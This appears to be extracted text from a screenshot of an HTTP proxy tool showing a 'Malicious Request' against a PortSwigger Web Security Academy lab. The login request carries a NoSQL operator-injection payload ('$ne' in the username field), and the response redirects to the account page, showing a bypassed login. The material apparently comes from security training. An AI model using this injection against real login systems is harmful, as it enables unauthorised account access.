 Normal Request × Malicious Request × +
Send Cancel < > Follow redirection Target: https://0ae40030048043e38796ec04001100
Request
\n
1 POST /login HTTP/2
2 Host: 0ae40030048043e38796ec040011001d.web-security-academy.net
3 Cookie: session=oHlhxtUCxI0VsY0b87wYfBFmivh5MlC1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae40030048043e38796ec040011001d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 49
11 Origin: https://0ae40030048043e38796ec040011001d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19 Connection: close
20
21 {
"username":{
"$ne":"invalid"
},
"password":"peter"
}
Response
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7